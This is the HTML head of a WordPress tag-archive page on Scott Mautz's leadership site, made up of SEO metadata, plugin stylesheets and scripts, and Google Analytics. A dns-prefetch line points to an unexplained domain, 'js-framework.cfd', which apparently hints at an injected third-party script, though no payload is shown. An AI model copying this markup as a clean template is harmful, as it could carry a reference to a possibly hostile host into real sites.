

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scottmautz.com/tag/love/
body_size: 17040
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link href="https://fonts.googleapis.com/css2?family=Assistant:wght@300;400;700&display=swap" rel="stylesheet"><link href="https://fonts.googleapis.com/css2?family=Khula:wght@300;400;600&display=swap" rel="stylesheet"><meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Love Archives | Scott Mautz</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Love Archives | Scott Mautz" />
	<meta property="og:url" content="https://scottmautz.com/tag/love/" />
	<meta property="og:site_name" content="Scott Mautz" />
	<meta property="og:image" content="https://scottmautz.com/wp-content/uploads/2022/01/scottmautz.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="619" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@scott_mautz" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://scottmautz.com/tag/love/","url":"https://scottmautz.com/tag/love/","name":"Love Archives | Scott Mautz","isPartOf":{"@id":"https://scottmautz.com/#website"},"primaryImageOfPage":{"@id":"https://scottmautz.com/tag/love/#primaryimage"},"image":{"@id":"https://scottmautz.com/tag/love/#primaryimage"},"thumbnailUrl":"https://scottmautz.com/wp-content/uploads/2025/06/Zoomed-in-3rd-spot.jpeg","breadcrumb":{"@id":"https://scottmautz.com/tag/love/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scottmautz.com/tag/love/#primaryimage","url":"https://scottmautz.com/wp-content/uploads/2025/06/Zoomed-in-3rd-spot.jpeg","contentUrl":"https://scottmautz.com/wp-content/uploads/2025/06/Zoomed-in-3rd-spot.jpeg","width":1280,"height":683},{"@type":"BreadcrumbList","@id":"https://scottmautz.com/tag/love/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://scottmautz.com/"},{"@type":"ListItem","position":2,"name":"Love"}]},{"@type":"WebSite","@id":"https://scottmautz.com/#website","url":"https://scottmautz.com/","name":"Scott Mautz","description":"I help you IGNITE PROFOUND PERFORMANCE™","publisher":{"@id":"https://scottmautz.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://scottmautz.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://scottmautz.com/#organization","name":"Scott Mautz","url":"https://scottmautz.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scottmautz.com/#/schema/logo/image/","url":"https://scottmautz.com/wp-content/uploads/2018/09/Scott-Mautz-pic-profile.jpg","contentUrl":"https://scottmautz.com/wp-content/uploads/2018/09/Scott-Mautz-pic-profile.jpg","width":510,"height":340,"caption":"Scott Mautz"},"image":{"@id":"https://scottmautz.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ScottMautzPP/","https://x.com/scott_mautz","https://www.linkedin.com/in/scottmautz/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js-framework.cfd' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Scott Mautz &raquo; Feed" href="https://scottmautz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Scott Mautz &raquo; Comments Feed" href="https://scottmautz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Scott Mautz &raquo; Love Tag Feed" href="https://scottmautz.com/tag/love/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/scottmautz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='scoot-mautz-theme-css' href='https://scottmautz.com/wp-content/themes/scottmautz/style.css?ver=2.1.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://scottmautz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='layerslider-css' href='https://scottmautz.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-user-css' href='https://scottmautz.com/wp-content/uploads/layerslider.custom.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='tm_clicktotweet-css' href='https://scottmautz.com/wp-content/plugins/click-to-tweet-by-todaymade/assets/css/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://scottmautz.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.11' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://scottmautz.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://scottmautz.com/wp-content/plugins/smart-logo-showcase-lite/css/font-awesome.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C400%2C700%2C800+Sans%3A300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smls-owl-style-css' href='https://scottmautz.com/wp-content/plugins/smart-logo-showcase-lite/css/owl.carousel.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://scottmautz.com/wp-content/plugins/smart-logo-showcase-lite/css/tooltipster.bundle.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='smls-frontend-style-css' href='https://scottmautz.com/wp-content/plugins/smart-logo-showcase-lite/css/smls-frontend-style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='smls-responsive-style-css' href='https://scottmautz.com/wp-content/plugins/smart-logo-showcase-lite/css/smls-responsive.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://scottmautz.com/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://scottmautz.com/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='logo_showcase_slick_style-css' href='https://scottmautz.com/wp-content/plugins/wp-logo-showcase-responsive-slider-custom/assets/css/slick.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='logo_showcase_style-css' href='https://scottmautz.com/wp-content/plugins/wp-logo-showcase-responsive-slider-custom/assets/css/logo-showcase.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css' href='https://scottmautz.com/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://scottmautz.com/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.2.1' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 870px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #0d0d0d;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #ffffff;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #f2f2f2;}#wprmenu_bar .menu_title a {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #ffffff !important;}#mg-wprm-wrap {background-color: #2e2e2e;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 50% ;}.cbp-spmenu-push-toleft {left: -50% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 50%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #cfcfcf;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #ffffff;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #ffffff;}#wprmenu_menu.left {width:50%;left: -50%;right: auto;}#wprmenu_menu.right {width:50%;right: -50%;left: auto;}.wprmenu_bar .hamburger {float: right;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;right: 0px;float: right;background-color: #cccccc;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://scottmautz.com/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700&#038;ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://scottmautz.com/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css' href='//scottmautz.com/wp-content/uploads/js_composer/custom.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='https://scottmautz.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=2.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://scottmautz.com/wp-content/uploads/masterslider/custom.css?ver=14.2' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://scottmautz.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://scottmautz.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://scottmautz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://scottmautz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://scottmautz.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.2.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://scottmautz.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.2" id="greensock-js"></script>
<script type="text/javascript" src="https://scottmautz.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.2.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://scottmautz.com/wp-content/uploads/layerslider.custom.transitions.js?ver=5.2.0" id="ls-user-transitions-js"></script>
<script type="text/javascript" src="https://scottmautz.com/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.3" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://scottmautz.com/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.3" id="smls-tooltip-script-js"></script>
<script type="text/javascript" src="https://scottmautz.com/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.3" id="smls-frontend-script-js"></script>
<script type="text/javascript" src="https://scottmautz.com/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://scottmautz.com/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1" id="touchSwipe-js"></script>
<script type="text/javascript" id="wprmenu.js-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"","from_width":"870","push_width":"400","menu_width":"50","parent_click":"","swipe":"","enable_overlay":"","wprmenuDemoId":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://scottmautz.com/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1" id="wprmenu.js-js"></script>
<script type="text/javascript" src="https://scottmautz.com/wp-content/themes/scottmautz/js/script.js?ver=1.0.0" id="effects-js"></script>
<script type="text/javascript" src="https://scottmautz.com/wp-content/themes/scottmautz/js/jquery.iframetracker.js?ver=1.0.0" id="iframetracker-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCTDQG3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["scottmautz.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCTDQG3");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
